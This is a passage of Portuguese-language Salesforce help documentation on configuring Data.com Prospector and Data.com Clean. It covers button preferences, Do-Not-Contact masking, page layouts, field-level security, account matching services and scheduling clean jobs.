# Limitar o que os usuários podem fazer com os resultados de pesquisa no Data.com

Use **Adicionar ao Salesforce** e **Exportar resultados** para limitar o que os usuários podem fazer com os resultados da pesquisa do Data.com no que se refere a recursos do Data.com que usam os resultados da pesquisa.

- Cuidado: A alteração das preferências de botão afeta todos os recursos associados a Localizar contatos e Localizar contas. Por exemplo, se você desmarcar a caixa de seleção Adicionar ao Salesforce em Localizar contas, o recurso Adicionar contas será desativado na Hierarquia da empresa.
- **1.** Em Configuração, insira *Preferências* na caixa Busca rápida e selecione **Preferências do Prospector**.
- **2.** Na seção Preferências de botão na página, desmarque o que deseja remover das guias Localizar contatos e Localizar contas.

### EDIÇÕES

Disponível em: Salesforce Classic

Disponível com uma licença do Data.com Prospector em: Edições **Contact Manager** (sem objeto Lead), **Group**, **Professional**, **Enterprise**, **Performance** e **Unlimited**

### PERMISSÕES DO USUÁRIO

Para implementar o Data.com:

**•** "Personalizar aplicativo"

# Respeitar configurações de Não entrar em contato nos resultados da pesquisa e exportações do Data.com

Nos resultados da pesquisa e arquivos de exportação do Data.com, você pode impedir a exibição de determinadas informações de contato.

Especificamente, é possível mascarar ou remover:

- **•** Valores de email e telefone de registros de contato e lead já no Salesforce que têm Não chamar ou Recusa de email selecionado; e
- **•** Valores de email de todos os registros de contato e lead com endereços canadenses (em suporte aos requisitos de privacidade do Canadá)

Por exemplo: Você tem um registro de lead no Salesforce para Sally Larkin e, nesse registro, a caixa de seleção Não chamar está selecionada. Sua pesquisa por Sally Larkin como contato na guia Data.com e seu registro aparece na lista de resultados da procura, marcada como já no Salesforce

( ). O campo Telefone é mascarado no lista de resultados da pesquisa e também no cartão do contato de Sally. Se o registro for exportado, seu campo Telefone estará em branco no arquivo .csv.

- **1.** Em Configuração, insira *Preferências* na caixa Busca rápida e selecione **Preferências do Prospector**.
- **2.** Selecione Respeitar configurações de Não entrar em contato e os requisitos de privacidade do Canadá.

## EDIÇÕES

Disponível em: Salesforce Classic

Disponível com uma licença do Data.com Prospector em: Edições **Contact Manager** (sem objeto Lead), **Group**, **Professional**, **Enterprise**, **Performance** e **Unlimited**

### PERMISSÕES DO USUÁRIO

Para implementar o Data.com:

**•** "Personalizar aplicativo"

Para registros com Não chamar ou Recusa de email selecionados, os valores dos campos Telefone ou Email são mascarados nos resultados da pesquisa e no cartão do contato, e aparecem em branco nos arquivos .csv criados ao exportar os registros. Para registros com endereços canadenses, os valores do campo Email são

mascarados nos resultados da pesquisa e no cartão do contato, e aparecem em branco nos arquivos .csv criados ao exportar os registros.

CONSULTE TAMBÉM:

[Diretrizes de prospecção de empresas e contatos para usar em outros aplicativos](#page-1223-0) [Prospecção de dados de contato e lead para usar em outros aplicativos](#page-1210-0)

# Diretrizes para permitir que seus usuários realizem a prospecção de empresas, contatos e leads com o Data.com Prospector

Oferecemos duas novas versões do Data.com Prospector. Ambas permitem pesquisar e adicionar dados do Data.com: consulte algumas diretrizes para implementar ambas as versões.

- Nota: Se uma pesquisa produzir muitos resultados, você não verá os dados após a página 10. Entre em contato com o suporte ao cliente da Salesforce para ativar a exibição ilimitada.
- **•** Se você adicionar mais de 200 leads ao Salesforce de uma só vez, nenhuma regra de atribuição de lead utilizada pela sua organização será executada. Para garantir que suas regras de atribuição de lead sejam executadas, instrua os usuários a limitarem suas adições a menos de 200 leads por vez.
- **•** Se sua organização usar regras de validação em campos mapeados para o Data.com, desative-as ou garanta que elas correspondam aos nomes de campo do Data.com para evitar erros ao adicionar registros.

# EDIÇÕES

Disponível em: Salesforce Classic

Disponível com uma licença do Data.com Prospector em: Edições **Contact Manager** (sem objeto Lead), **Group**, **Professional**, **Enterprise**, **Performance** e **Unlimited**

Disponível com uma licença do Data.com Clean em: Edições **Professional**, **Enterprise**, **Performance** e **Unlimited**

# <span id="page-1693-0"></span>Configurar o Data.com Clean

## PERMISSÕES DO USUÁRIO



### EDIÇÕES

Disponível em: Salesforce Classic

Disponível com uma licença do Data.com Clean em: Edições **Professional**, **Enterprise**, **Performance** e **Unlimited**

A qualidade dos seus negócios depende da qualidade dos seus dados. Você quer gastar menos tempo atualizando e aprimorando dados e mais tempo expandindo seus negócios? Basta configurar e implementar o Data.com Clean. Então, seus registros do Salesforce ficarão completamente atualizados!



Nota: Se você estiver usando o Data.com Prospector juntamente com o Data.com Clean, consulte [Configurar o Data.com Prospector](#page-1679-0) na página 1674.

#### 1. [Confirmar se o Data.com Clean está ativado](#page-1695-0)

Aprenda a ativar o Data.com Clean para que sua organização possa começar a manter seus registros atualizados.

#### 2. [Configurar layouts de página para o Data.com Prospector e para o Data.com Clean](#page-1696-0)

Ao implementar o Data.com Prospector e o Data.com Clean, é necessário, para que os usuários possam usar o produto, adicionar botões e campos aos layouts de página de Conta, Contato e Lead. Se você usar o Data.com Premium Prospector ou o Data.com Premium Clean, será possível adicionar um botão aos layouts de página de Empresas D&B para que os usuários possam atualizar os registros de Empresa D&B vinculados.

3. [Configurar segurança em nível de campo para o Data.com](#page-1697-0)

Se sua organização usa o Data.com Prospector ou o Data.com Clean, você pode exibir alguns campos de D&B em registros de conta, campos esses incluídos quando os usuários limpam os registros manualmente. Para garantir que os usuários possam ler e editar os campos e seus valores e que eles apareçam no Cartão da conta, é necessário configurar a segurança no nível de campo.

#### 4. [Definir suas preferências e selecionar um serviço de correspondência de conta para o Data.com Clean](#page-1698-0)

As preferências de limpeza permitem especificar quais registros de objetos você deseja atualizar e como quer atualizá-los. Isso inclui selecionar o serviço de correspondência que é usado para atualizar contas.

#### 5. [Configurar tarefas de atualização do Data.com](#page-1701-0)

Se sua organização tiver uma licença de atualização do Data.com, será possível configurar tarefas automatizadas para atualizar seus registros.

#### 6. [Revisar acionadores e regras de fluxo de trabalho para ter compatibilidade com o Clean](#page-1709-0)

Se a sua organização usa acionadores ou regras de fluxo de trabalho em objetos habilitados para o Clean (Conta, Contato, Lead, ou Empresa D&B), revise os acionadores e fluxos de trabalho e considere a possibilidade de fazer ajustes ou ignorá-los para que os usuários não obtenham resultados inesperados quando os registros forem limpos.

#### 7. [Configurar modos de exibição de lista para o Data.com Clean](#page-1710-0)

Antes de os usuários do Data.com Clean poderem limpar registros a partir da lista, será preciso adicionar o campo Status de limpeza aos modos de exibição de lista da sua organização.

#### 8. [Descobrir se suas contas estão atualizadas](#page-1711-0)

Se você usar o Data.com Clean, poderá revisar o Status de atualização de todas as suas contas executando um simples relatório de Contas por status de atualização.

#### 9. [Determinar a qualidade de operação do Data.com Clean](#page-1712-0)

As métricas e analíticas do Data.com Clean informam como foi feita a correspondência e atualização das contas, contatos e leads da sua organização com dados do Data.com, de modo que é importante verificar sua correspondência e os índices de atualização em base regular.

#### 10. [Relatório sobre registros do Salesforce com um status de atualização específico do Data.com](#page-1713-0)

Crie um relatório personalizado para mostrar os registros de conta, contato ou lead do Salesforce que têm um status de limpeza específico (como Diferente).

11. [Configurar regras de atualização](#page-1714-0)

Ajude suas equipes de vendas e marketing a manter excelentes relacionamentos com clientes e a dar continuidade aos leads e oportunidades mais promissores aprimorando automaticamente as contas, contatos e leads do Salesforce com as informações mais recentes. Tudo é feito usando regras de atualização do Data.com.

#### 12. [Descobrir quantos registros da sua organização precisam de dados melhores](#page-1730-0)

Data.com Data Assessments é um pacote AppExchange gratuito do Salesforce que indica quantos registros da sua organização podem ser enriquecidos pelo Data.com com mas e melhores dados. Também pode dizer quantos registros foram marcados como Inativos no Data.com e, se você solicitar, quantos registros na organização Salesforce parecem ser duplicados.

13. [Diretrizes para manter os registros da sua organização completos e atualizados com o Data.com Clean](#page-1734-0)

Aqui estão algumas dicas e melhores práticas para implementar, monitorar e trabalhar com o Data.com Clean.

#### CONSULTE TAMBÉM:

[Atualização do Data.com](#page-1232-0)

# <span id="page-1695-0"></span>Confirmar se o Data.com Clean está ativado

Aprenda a ativar o Data.com Clean para que sua organização possa começar a manter seus registros atualizados.

O Data.com Clean cuida de que seus registros de CRM fiquem sempre atualizados. Você pode usar o Clean com todos os seus registros de conta, contato e lead – não apenas com os registros adicionados a partir do Data.com. Ao comprar o produto Data.com, o Clean será ativado automaticamente. Assim, você pode configurar trabalhos de limpeza automatizados e os usuários podem limpar registros individuais manualmente ou limpar grupos de registros a partir de um modo de exibição de lista.

A ativação do Clean torna os recursos de limpeza disponíveis à sua organização e faz os links **Preferências** e **Trabalhos** aparecerem em Configuração, na seção Clean.

- Nota: A ativação do Clean não atualiza seus registros imediatamente e você pode clicar em  $\boldsymbol{\triangledown}$ **Desativar** para desativar o recurso.
- **1.** Em Configuração, insira *Configurações de atualização* na caixa Busca rápida e selecione **Configurações de atualização**.
- **2.** Confirme se o Data.com Clean está ativado.

#### CONSULTE TAMBÉM:

[Atualização do Data.com](#page-1232-0) [Configurar o Data.com Clean](#page-1693-0)

### **EDICÕES**

Disponível em: Salesforce Classic

Disponível com uma licença do Data.com Prospector em: Edições **Contact Manager** (sem objeto Lead), **Group**, **Professional**, **Enterprise**, **Performance** e **Unlimited**

Disponível com uma licença do Data.com Clean em: Edições **Professional**, **Enterprise**, **Performance** e **Unlimited**

# PERMISSÕES DO USUÁRIO

Para ativar ou desativar o Data.com Clean:

# <span id="page-1696-0"></span>Configurar layouts de página para o Data.com Prospector e para o Data.com Clean

Ao implementar o Data.com Prospector e o Data.com Clean, é necessário, para que os usuários possam usar o produto, adicionar botões e campos aos layouts de página de Conta, Contato e Lead. Se você usar o Data.com Premium Prospector ou o Data.com Premium Clean, será possível adicionar um botão aos layouts de página de Empresas D&B para que os usuários possam atualizar os registros de Empresa D&B vinculados.

Nota: Se sua organização usa a edição Professional, os layouts de página personalizados e a segurança no nível do campo não estão disponíveis. Assim, adicione todos os campos e botões disponíveis do Data.com ao seu layout de página para cada objeto (contas, contatos, leads e Empresas D&B).

- **1.** Nas configurações de gerenciamento de objetos para contas, acesse Layouts de página.
- **2.** Na lista de layouts de página, clique em **Editar** ao lado do(s) layout(s) que seus usuários do Data.com Prospector ou do Data.com Clean usarão.
- **3.** Na página de Layout de conta, na lista de categorias de elemento de página, clique em **Campos**.
- **4.** Arraste o campo Status de atualização no local da página onde deseja que ele apareça.
- **5.** Se você usa o Data.com Corporate Prospector ou o Data.com Premium Prospector, adicione os campos D&B que deseja que os usuários vejam. Isso inclui Local da conta, Número D-U-N-S, Código NAICS, Tradestyle e mais. Para obter uma lista completa dos campos de D&B disponíveis nos registros de conta, consulte [Campos de conta.](#page-1140-0)
	- Dica: Recomendamos criar uma seção para campos D&B e agrupá-los lá. Para criar uma seção, no grupo **Campos**, arraste o elemento Seção para o local na página.
- **6.** Se você deseja que os usuários sejam capazes de atualizar os registros de Empresas D&B, adicione o botão **Atualizar** aos layouts de página de Empresas D&B.
- **7.** Se você usa a regra de validação Não atualizar automaticamente fornecida no pacote Data.com Reports AppExchange, inclua o campo Não atualizar automaticamente o Data.com.
- **8.** Na lista de categorias de elemento de página, clique em **Botões**. Arraste os botões **Atualizar**, **Obter contatos**, **Insights potenciais** e **Hierarquia da empresa**\* para o local desejado na página.

\* Disponível apenas com uma licença Data.com Premium Prospector

- **9.** Clique em **Salvar**.
- **10.** Nas configurações de gerenciamento de objeto para leads, acesse Layouts de página.
- **11.** Repita as etapas para adicionar o campo Status de limpeza e o botão **Clean** no seus layouts de página de lead.
- **12.** Se você usar Data.com Corporate Prospector, adicione o campo Número D-U-N-S da empresa. Se você usar Data.com Premium Prospector, adicione os campos Número D-U-N-S da empresa e Empresa D&B.
- **13.** Se você usa a regra de validação Não atualizar automaticamente fornecida no pacote Data.com Reports AppExchange, inclua o campo Não atualizar automaticamente o Data.com.
- **14.** Nas configurações de gerenciamento de objeto para contatos, acesse Layouts de página.
- **15.** Repita as etapas para adicionar o campo Status de limpeza e o botão **Clean** no seus layouts de página de contatos. (Contatos não incluem campos D&B.)
- **16.** Se você usa a regra de validação Não atualizar automaticamente fornecida no pacote Data.com Reports AppExchange, inclua o campo Não atualizar automaticamente o Data.com.

### EDIÇÕES

Disponível em: Salesforce Classic

Disponível com uma licença do Data.com Prospector em: Edições **Contact Manager** (sem objeto Lead), **Group**, **Professional**, **Enterprise**, **Performance** e **Unlimited**

Disponível com uma licença do Data.com Clean em: Edições **Professional**, **Enterprise**, **Performance** e **Unlimited**

## PERMISSÕES DO USUÁRIO

Para personalizar layouts de página:

- **•** "Personalizar aplicativo" Para exibir layouts de página:
- **•** "Exibir configuração"
- **17.** Se você usar o Data.com Premium Prospector, nas configurações de gerenciamento de objeto para Empresas D&B, acesse Layouts de página.
- **18.** Adicione o botão **Procurar D-U-N-S do máximo global**.

CONSULTE TAMBÉM: [Configurar o Data.com Clean](#page-1693-0) [Evitar que tarefas do Data.com Clean atualizem registros](#page-1703-0) [Localizar configurações de gerenciamento de objetos](#page-3901-0)

# <span id="page-1697-0"></span>Configurar segurança em nível de campo para o Data.com

Se sua organização usa o Data.com Prospector ou o Data.com Clean, você pode exibir alguns campos de D&B em registros de conta, campos esses incluídos quando os usuários limpam os registros manualmente. Para garantir que os usuários possam ler e editar os campos e seus valores e que eles apareçam no Cartão da conta, é necessário configurar a segurança no nível de campo.

Configure a segurança no nível de campo para esses campos.

- **•** Local da conta
- **•** Empresa D&B (Data.com Premium Prospector apenas)
- **•** Número D-U-N-S
- **•** Código NAICS
- **•** Descrição NAICS
- **•** Propriedade
- **•** Código SIC
- **•** Símbolo do marcador
- **•** Nome fantasia
- **•** Fundada em

Há várias maneiras de configurar a segurança em nível do campo (por exemplo, por perfil ou por conjunto de permissões), mas como você precisa definir a segurança no nível de campo apenas para dez campos, recomendamos começar com os campos e escolher os perfis de usuário para usuários que usam o Data.com.

- **1.** Nas configurações de gerenciamento de contas, acesse a seção de campos.
- **2.** Clique no rótulo do campo para abrir a página de detalhes para cada um dos campos.
- **3.** Na página de detalhes de cada campo, clique em Configurar a segurança no nível de campo. Para cada perfil cujos usuários precisam ler e editar os campos, selecione **Visível**. Por exemplo, se os usuários no perfil Usuário padrão forem usar Data.com Clean, selecione **Visível** para esse perfil.

Nota: Como esses campos são mantidos pelo Data.com Clean, torná-los editáveis através da configuração da segurança do nível no campo como **Visível** poderá criar dados não correspondidos quando uma tarefa de Atualização for executada.

#### CONSULTE TAMBÉM:

[Configurar o Data.com Clean](#page-1693-0) [Localizar configurações de gerenciamento de objetos](#page-3901-0) EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance** e **Unlimited**

### PERMISSÕES DO USUÁRIO

Para definir a segurança no nível do campo:

# <span id="page-1698-0"></span>Definir suas preferências e selecionar um serviço de correspondência de conta para o Data.com Clean

As preferências de limpeza permitem especificar quais registros de objetos você deseja atualizar e como quer atualizá-los. Isso inclui selecionar o serviço de correspondência que é usado para atualizar contas.

Se sua organização não tiver uma licença do Data.com Clean, você não poderá selecionar preferências para as tarefas.

- **1.** Revise as [diretrizes](#page-1252-0) para selecionar o serviço de correspondência que é usado para atualizar contas.
- **2.** Em Configuração, insira *Preferências* na caixa Busca rápida e selecione **Preferências** na seção Atualizar.
- **3.** Selecione o serviço de correspondência para atualizar contas. Se selecionar o serviço de correspondência D&B DUNSRight™, ajuste o código de confiança, se necessário. O Código de confiança de D&B classifica os candidatos a correspondência do Data.com com base na similaridade deles com seu registro, de 1 (diferente) a 10 (idêntico ou muito similar). Não combinamos *automaticamente* nenhum registro do Data.com abaixo do código selecionado aqui, e se houver vários registros na sua seleção ou acima dela, combinaremos o registro de melhor qualidade. Quando você limpa manualmente um registro, pode ser possível selecionar uma combinação entre nosso código de confiança predefinido (5) e o código selecionado aqui.
- **4.** Revise as [diretrizes](#page-1700-0) para selecionar as preferências das tarefas.
- **5.** Certifique-se de que a caixa de seleção Ativar trabalhos da Atualização esteja marcada em cada objeto cujos registros você deseja limpar. Se sua organização tiver uma licença do Data.com Premium Clean e você quiser atualizar os registros de Empresa D&B, marque a caixa de seleção Ativar tarefas de limpeza para Empresas D&B.
- **6.** Para cada objeto que você ativar, marque sua preferência de limpeza.
- **7.** Salve suas preferências.

#### [Diretrizes para selecionar um Serviço de correspondência de conta](#page-1252-0)

Ao usar o Data.com Prospector ou o Data.com Clean, é possível selecionar o serviço de correspondência que a sua organização usa para atualizar registros de conta. É importante entender cada serviço, seus comportamentos de limpeza e questões relacionadas antes de selecionar o seu serviço.

#### [Diretrizes para selecionar preferências do trabalho do Data.com Clean](#page-1700-0)

Antes de definir os trabalhos do Data.com Clean, é importante entender as preferências que você pode configurar.

#### CONSULTE TAMBÉM:

- [Configurar o Data.com Clean](#page-1693-0)
- [Configurar tarefas de atualização do Data.com](#page-1701-0)
- [Rastrear o histórico de campos de objetos padrão](#page-1010-0)
- [Diretrizes para selecionar um Serviço de correspondência de conta](#page-1252-0)
- [Diretrizes para selecionar preferências do trabalho do Data.com Clean](#page-1700-0)

## **EDICÕES**

Disponível em: Salesforce Classic

Disponível com uma licença do Data.com Clean em: Edições **Professional**, **Enterprise**, **Performance** e **Unlimited**

#### PERMISSÕES DO USUÁRIO

Para implementar o Data.com:

## Diretrizes para selecionar um Serviço de correspondência de conta

Ao usar o Data.com Prospector ou o Data.com Clean, é possível selecionar o serviço de correspondência que a sua organização usa para atualizar registros de conta. É importante entender cada serviço, seus comportamentos de limpeza e questões relacionadas antes de selecionar o seu serviço.

Os serviços de correspondência disponíveis são:

#### **Correspondência Data.com**

A tecnologia de correspondência própria do Data.com, que realiza correspondências nos campos Nome da conta, Endereço de cobrança, Site da Web e Fone.

O serviço de correspondência do Data.com sempre é usado ao atualizar contas que têm um Número D-U-N-S válido, mesmo de o serviço de correspondência DUNSRight for selecionado.

#### **Correspondência de D&B DUNSRight™**

A tecnologia de qualidade de dados proprietária da D&B, que usa um processo rigoroso para normalizar os dados e corresponder os registros da empresa D&B com os registros da sua conta. O processo também usa o código de confiança da D&B, que classifica os candidatos à

correspondência do Data.com com base na similaridade dos mesmos com o seu registro, variando de 1 (não similar) a 10 (idêntico ou altamente similar). D&B também fornece graus de correspondência codificados por letras para campos individuais. Para detalhes sobre como a correspondência D&B DUNSRight funciona, consulte [Correspondência](http://www.dnb.com/content/dam/US/dnb/documents/alliance/dnb-match-information-10-2012.pdf) [de entidades D&B](http://www.dnb.com/content/dam/US/dnb/documents/alliance/dnb-match-information-10-2012.pdf).



<sup>1</sup>A correspondência de D&B DUNSRight fornece registros de correspondência para mais de 200 países a mais que a correspondência do Data.com. A correspondência DUNSRight *não* tem suporte para estes países e regiões: Ilhas Admiralty; Ilhas Åland; Antártica; Ilha de Ascensão; Bonaire; Ilha Bouvet; Território Britânico no Oceano Índico; Ilhas Caroline; Ilhas Cocos (Keeling); Cuba; Curaçao; Territórios Franceses do Sul; Guernsey; Ilha Heard e Ilhas McDonald; Ilha de Man; Jersey; Coreia, República Popular Democrática da; Mayotte; Micronésia, Estados Federados da; Ilhas Midway; Mongólia; Niue; Palau; Território Palestino Ocupado; Pitcairn; Saint Barthélemy; Saint



Disponível em: Salesforce Classic

Disponível com uma licença do Data.com Prospector em: Edições **Contact Manager** (sem objeto Lead), **Group**, **Professional**, **Enterprise**, **Performance** e **Unlimited**

Eustatius e Saba; Saint Martin (parte francesa); Sint Maarten (parte holandesa); Geórgia do Sul; Ilhas Sandwich do Sul; Svalbard e Jan Mayen; Timor Leste; Chipre Turco; Ilhas distantes menores dos Estados Unidos; Ilha Wake; Wallis e Futuna; Saara Ocidental.

### CONSULTE TAMBÉM:

[Como é feita a correspondência entre os registros do Salesforce e do Data.com?](#page-1239-0) [Configurar o Data.com Clean](#page-1693-0) [Considerações para agendar tarefas do Data.com Clean](#page-1701-1) [Diretrizes para selecionar preferências do trabalho do Data.com Clean](#page-1700-0) [Configurar tarefas de atualização do Data.com](#page-1701-0) [Definir suas preferências e selecionar um serviço de correspondência de conta para o Data.com Clean](#page-1698-0)

## <span id="page-1700-0"></span>Diretrizes para selecionar preferências do trabalho do Data.com Clean

Antes de definir os trabalhos do Data.com Clean, é importante entender as preferências que você pode configurar.

- **•** O Data.com Clean oferece três opções para atualizar os seus dados com tarefas. Os trabalhos podem:
	- **–** Indicar todas as diferenças por registro para apenas identificar os campos cujos valores são diferentes dos valores de Data.com
	- **–** Sinalize diferenças e preencha automaticamente os campos em branco para identificar campos cujos valores são diferentes e preencha os campos em branco com valores do Data.com.
	- **–** Personalizar as configurações de cada campo.
- **•** Se você seleciona a opção Personalizar para qualquer objeto, pode:
	- **–** Sinalize campos nos registros do Salesforce que têm valores diferentes dos registros correspondentes do Data.com.
	- **–** Sinalize valores de campo diferentes nos registros do Salesforce e preencha automaticamente os campos em branco com valores do Data.com.
	- **–** Substitua valores de campo diferentes nos registros do Salesforce por valores do Data.com. Se você substitui os valores de registro do Salesforce, deve configurar o rastreamento de histórico para esses campos.
- **•** Pode-se definir as preferências de indicar e indicar e preencher automaticamente para registros inteiros ou por campo. Você configurou as preferências de substituição por campo.
- **•** Se você usar o Data.com Premium Clean, também é possível limpar registros de Empresa D&B associados a contas e leads. Os trabalhos de limpeza de Empresa D&B preenchem automaticamente ou substituem valores de campo em registros de Empresa D&B, mas não mudam os dados em registros associados de conta ou lead.
- **•** Suas preferências passam a valer quando o próximo trabalho de atualização agendado for executado, e os usuários verão os indicadores, se apropriado, quando limparem os registros manualmente.
- **•** Se, depois de alterar os serviços de correspondência, você desejar realizar uma nova correspondência única usando o novo serviço de correspondência, será possível remover manualmente o Número D-U-N-S dos registros da conta para forçar o serviço de correspondência a recombinar os registros. Saiba que isso pode afetar suas taxas de correspondência.
- **•** Não recomendamos mapear um campo personalizado ou ignorar o mapeamento para um serviço de correspondência.
- **•** Leads convertidos são excluídos dos trabalhos de limpeza de Lead.
- **•** Se você selecionar um campo para ser substituído por trabalhos de limpeza e um usuário marcar o campo como *errado* em um registro, os trabalhos não substituirão esse campo no registro.

#### **EDICÕES**

Disponível em: Salesforce Classic

**•** Contas pessoais são excluídas dos trabalhos de limpeza Conta e Contato.

#### CONSULTE TAMBÉM:

[Configurar o Data.com Clean](#page-1693-0) [Configurar tarefas de atualização do Data.com](#page-1701-0) [Definir suas preferências e selecionar um serviço de correspondência de conta para o Data.com Clean](#page-1698-0) [Diretrizes para selecionar um Serviço de correspondência de conta](#page-1252-0) [Indicar que um valor de campo de conta, contato ou lead está errado ou certo no Data.com](#page-1246-0)

# <span id="page-1701-0"></span>Configurar tarefas de atualização do Data.com

Se sua organização tiver uma licença de atualização do Data.com, será possível configurar tarefas automatizadas para atualizar seus registros.

#### [Considerações para agendar tarefas do Data.com Clean](#page-1701-1)

Veja alguns pontos que você deve entender antes de começar a manter seus registros atualizados automaticamente com tarefas.

#### [Agendar trabalhos do Data.com Clean](#page-1702-0)

Para manter atualizado o status de atualização dos seus registros, agende trabalhos automatizados para comparar seus registros com o Data.com. As tarefas estão disponíveis apenas para organizações que têm uma licença do Data.com Clean.

#### [Agendar uma sincronização completa dos registros da conta do Salesforce com o Data.com Clean](#page-1703-1)

Se você usar o serviço de correspondência D&B DUNSRight™, pode agendar uma sincronização completa dos registros da sua conta com os do Data.com na próxima vez que os trabalhos de limpeza da sua conta forem executados. A sincronização completa compara todos os registros de conta com os registros do Data.com, e pode encontrar correspondências para registros que não foram combinados durante trabalhos anteriores.

#### [Evitar que tarefas do Data.com Clean atualizem registros](#page-1703-0)

Pode-se evitar que registros individuais de contas, contatos e leads sejam atualizados com dados do Data.com quando tarefas automatizadas forem executadas.

<span id="page-1701-1"></span>[Revisar o histórico de trabalhos do Data.com Clean](#page-1707-0)

A tabela Histórico de trabalhos do Data.com Clean permite revisar seus trabalhos atuais e acessar registros de erro de trabalho.

### Considerações para agendar tarefas do Data.com Clean

Veja alguns pontos que você deve entender antes de começar a manter seus registros atualizados automaticamente com tarefas.

 $\Omega$ Importante: Se você configurou acionadores para execução quando os registros de conta, contato ou lead são atualizados e seus acionadores realizam consultas SOQL, as consultas podem interferir com as tarefas automatizadas para esses objetos. Seus acionadores do Apex (combinados) não devem ultrapassar 200 consultas SOQL por lote. Se ultrapassarem, sua tarefa para esse objeto falhará. Além disso, se seus acionadores forem métodos @future, estarão sujeitos a um limite de 10 chamadas @future por lote.

- **•** As tarefas estão disponíveis apenas para organizações que têm uma licença do Data.com Clean.
- **•** Você deve ter tarefas agendadas para pelo menos um dia em uma semana para execução.



Disponível em: Salesforce **Classic** 

Disponível com uma licença do Data.com Clean em: Edições **Professional**, **Enterprise**, **Performance** e **Unlimited**

EDIÇÕES

Disponível em: Salesforce Classic

- **•** As tarefas processam registros somente de objetos ativados
- **•** Em uma tarefa de sincronização completa, todos os registros são atualizados, independentemente de seu status de atualização. Em uma sincronização incremental, somente registros com status de atualização Não comparado são atualizados.
- **•** Quando uma tarefa de sincronização completa é executada, ela é executada em vez de uma tarefa de sincronização incremental.
- **•** Se uma tarefa de sincronização completa estiver agendada para execução, ela será executada mesmo se nenhum registro tiver sido alterado.
- **•** A duração entre as tarefas é contada do horário de conclusão da tarefa anterior até o início da próxima tarefa.
- **•** Os trabalhos são enfileirados de acordo com as configurações de agendamento e são executados de forma independente para contas, contatos e leads. Se você usar o Data.com Social Key, as tarefas também executarão um processo que encontra e associa apelidos sociais a seus contatos e leads.
- **•** O tempo de conclusão de uma tarefa depende de vários fatores, inclusive qual serviço de correspondência você selecionou (para tarefas da conta), quantos registros sua tarefa atualiza e do desempenho geral do Salesforce. Usando a correspondência do Data.com, leva aproximadamente um dia para as tarefas atualizarem 3.000.000 de registros. Usando a correspondência do DUNSRight™, leva aproximadamente um dia para as tarefas atualizarem 750.000 registros.
- **•** Trabalhos agendados em um ambiente de sandbox expiram depois de 30 dias.
- **•** Para melhores resultados, recomendamos incluir um valor válido para os campos País e Estado/província.
- **•** As tarefas não processam registros de conta pessoal.

### CONSULTE TAMBÉM:

<span id="page-1702-0"></span>[Configurar o Data.com Clean](#page-1693-0) [Configurar tarefas de atualização do Data.com](#page-1701-0) [Diretrizes para selecionar um Serviço de correspondência de conta](#page-1252-0)

# Agendar trabalhos do Data.com Clean

Para manter atualizado o status de atualização dos seus registros, agende trabalhos automatizados para comparar seus registros com o Data.com. As tarefas estão disponíveis apenas para organizações que têm uma licença do Data.com Clean.

- **1.** Revise as [considerações](#page-1701-1) antes de agendar trabalhos.
- **2.** Em Configuração, insira *Trabalhos* na caixa Busca rápida e selecione **Trabalhos** na seção Data.com.
- **3.** Selecione os dias da semana nos quais deseja que os trabalhos sejam executados.
- **4.** Selecione seu horário de início preferido.



Nota: Os trabalhos são executados independentemente, portanto, seus horários de início exato podem variar.

**5.** Clique em **Salvar**.

## CONSULTE TAMBÉM:

- [Configurar o Data.com Clean](#page-1693-0)
- [Configurar tarefas de atualização do Data.com](#page-1701-0)

[Considerações para agendar tarefas do Data.com Clean](#page-1701-1)

[Revisar o histórico de trabalhos do Data.com Clean](#page-1707-0)

# **EDICÕES**

Disponível em: Salesforce Classic

Disponível com uma licença do Data.com Clean em: Edições **Professional**, **Enterprise**, **Performance** e **Unlimited**

# PERMISSÕES DO USUÁRIO

Para agendar trabalhos de Atualização do Data.com e exibir o histórico de trabalhos:

## <span id="page-1703-1"></span>Agendar uma sincronização completa dos registros da conta do Salesforce com o Data.com Clean

Se você usar o serviço de correspondência D&B DUNSRight™, pode agendar uma sincronização completa dos registros da sua conta com os do Data.com na próxima vez que os trabalhos de limpeza da sua conta forem executados. A sincronização completa compara todos os registros de conta com os registros do Data.com, e pode encontrar correspondências para registros que não foram combinados durante trabalhos anteriores.

